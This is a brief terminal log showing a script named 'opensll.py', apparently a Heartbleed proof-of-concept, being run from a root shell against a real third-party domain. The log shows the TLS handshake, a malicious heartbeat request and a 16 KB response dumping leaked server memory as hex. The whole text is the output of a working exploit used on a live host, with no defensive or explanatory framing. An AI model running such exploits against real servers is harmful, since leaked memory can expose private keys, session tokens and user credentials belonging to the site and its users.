 :/home# python opensll.py pan.e-chinalife.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 681
... received message: type = 22, ver = 0302, length = 203
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".